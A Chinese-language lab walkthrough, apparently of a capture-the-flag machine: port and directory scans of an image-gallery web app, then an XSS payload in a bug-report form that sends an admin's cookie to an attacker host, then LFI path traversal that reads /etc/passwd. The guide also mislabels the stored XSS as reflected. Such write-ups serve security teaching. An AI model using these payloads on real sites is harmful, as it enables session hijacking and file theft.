1. 立足点(Foothold)
1.1 端口扫描
渗透测试的第一步是进行目标主机的端口扫描,以识别开放的服务和潜在入口点。我们使用 Nmap 工具执行全面扫描,包括服务版本检测和 NSE 脚本扫描。扫描结果如下:
PORT     STATE SERVICE REASON         VERSION
22/tcp   open  ssh     syn-ack ttl 63 OpenSSH 9.7p1 Ubuntu 7ubuntu4.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   256 35:94:fb:70:36:1a:26:3c:a8:3c:5a:5a:e4:fb:8c:18 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBKyy0U7qSOOyGqKW/mnTdFIj9zkAcvMCMWnEhOoQFWUYio6eiBlaFBjhhHuM8hEM0tbeqFbnkQ+6SFDQw6VjP+E=
|   256 c2:52:7c:42:61:ce:97:9d:12:d5:01:1c:ba:68:0f:fa (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIBleYkGyL8P6lEEXf1+1feCllblPfSRHnQ9znOKhcnNM
8000/tcp open  http    syn-ack ttl 63 Werkzeug httpd 3.1.3 (Python 3.12.7)
|_http-server-header: Werkzeug/3.1.3 Python/3.12.7
|_http-title: Image Gallery
| http-methods:
|_  Supported Methods: HEAD OPTIONS GET
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel关键发现:
- 22/tcp (SSH):开放 OpenSSH 服务,支持协议 2.0。主机密钥包括 ECDSA 和 ED25519 类型。测试连接发现仅支持公钥登录:

- 8000/tcp (HTTP):运行 Werkzeug 3.1.3(Python 3.12.7 Web 框架),标题为“Image Gallery”。支持 HEAD、OPTIONS 和 GET 方法,这是一个图片画廊应用,似乎是主要攻击面。
扩展讲解:Nmap 的 NSE(Nmap Scripting Engine)脚本扫描在 runlevel 1-3 中未发现额外漏洞,但服务指纹确认了 Python 环境,这为后续 Web 漏洞利用提供了线索。
1.2 目录扫描

针对 8000 端口的 Web 应用,我们使用 Feroxbuster 工具进行目录和文件爆破扫描,以发现隐藏端点。命令如下:
feroxbuster -u http://10.10.11.88:8000/ 扫描结果显示了一些潜在目录,如 /register、/admin 等。
1.3 Web 功能分析
访问 8000 端口的 Web 应用后,使用 WhatWeb 工具分析技术栈,确认其基于 Python 语言(Werkzeug 框架)。应用是一个图片画廊,支持用户交互。

我们最感兴趣的功能是登录系统:
功能概述:
- 注册与登录:用户可以注册新账号,然后登录。(注意用户名必须是邮箱格式,而不能是简单的用户名如
test) - 图片上传:支持上传图片文件(受限于 MIME 类型和扩展名)。
- 图片管理:上传后可下载或删除图片,但其他高级功能(如编辑)需更高权限。
- 其他端点:包括“Report a Bug”报告页面,可能用于反馈。
1.4 XSS 漏洞利用
在多次尝试文件上传绕过(如双扩展、MIME 欺骗)失败后,我们转向“Report a Bug”功能。该功能允许提交 Bug 报告,管理员很可能查看提交内容,因此适合 XSS(跨站脚本)攻击。
构造 Payload:
<img src=1 onerror="document.location='http://10.10.14.xx/c/'+document.cookie"></img>"
提交后,在本地启动 Python HTTP 服务器监听(或使用 nc):
结果:管理员访问报告时触发 onerror 事件,窃取 Cookie 并发送到攻击者服务器。

扩展讲解:XSS 是一种注入恶意脚本的 Web 漏洞,此处为反射型 XSS(Reflected XSS)。Payload 使用 <img> 标签的 onerror 事件捕获 Cookie(document.cookie)。
1.5 LFI 漏洞利用
使用窃取的 Cookie 登录管理员账号。为避免触发额外 XSS,我们可以用 Burp Suite 的拦截器阻塞无关请求。


在管理员面板中,发现“Download Log”功能存在 LFI(本地文件包含)漏洞。测试路径遍历:
- 绝对路径:
/etc/passwd→ 成功读取系统用户文件。 - 路径穿越:
../../../../../../etc/passwd→ 同样成功。
